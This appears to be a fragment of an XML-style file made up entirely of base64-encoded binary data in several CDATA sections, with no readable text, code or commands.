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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	SCP8QVsZPZsrzkYgmg2pHXo3rFnA8rLleQmajdyuWSgBZ2vNOLORAHt52XBeZVNsFpQJr/xissXx
BF+zAIwaBKLK5lizYMQ+zDtXzYJQGMUCUqpAaxbzKltoZoEQs/hFVLY585/vsmCqsuUxwMsim2Wh
sItlMSdT2dDBa5UNXpaFjp5lAbjKAkyUhdxMFlFIFg2eypb98M6HQxYSJZsxyAYXx/YyQxbCiw3r
YwEEx1bS8g+CbJmNxTHGQk6LhUDJFkexuEu2B4mF9MMits/LWB8WlH5YMEy2tm6yST4s/qkj1smG
a7L9f1hIICot3Ml2/5VtglgIG30FreDVytZS6WTjt8n2J8RCPhkoNcQio8OChZUAowH8m2yPQO9r
eHfHsLC1k01yrWwShgXzl01R7yKYLf5XYTYLAxOzyRF55xfKJjEsQGjIsFBC/UUYqIj7GvuRzQlG
Nv5pWCCCybd7RbZbw6I62Sbxv34Yk4YFIcqmRAOGslkNC/gR9WQbdLIZ4OLJptqwoME9NSz2Qmve
xSfLdqZiths2LDg1LMazsEAKWTYnoWzuZNloitngERY2a7aswYKmswEiWMDzv3f8KWTLkb3ih7bn
f4US0gbdr8hM2+y+4jbUFg0gN3xXbbx4fAJa295esey1NdIrhLENTF4RdM+2R9pd+SRsG40Lfk+C
t7muSFu3vXyu7ObqbcxzxeFvO5Ur2MGNkXGFVVJ4ycMT7hBhlHDGrae3QkRuRNyK2Mrto614aW7h
awXouU2rFSZGN9u0ogJ9ulVGfOIZWmFf3QR1ViRH8YaYFSDt1lFWgOVu8ceKu3fbFisY4Q1qWEEa
ghXWeAv3VSDL2y+vwpfnzcSrCBxdBTm99W8V4NdbZK2ia1ZhIMh7hFgFRNMQxN5iV4VYVsVBve1U
FarYGwaqIure5qWKK3yLHFVAW77NN6rw1TefUEVjJW/uqQCd36qcigv+ttJU0PsbAlNhCYCbVyqG
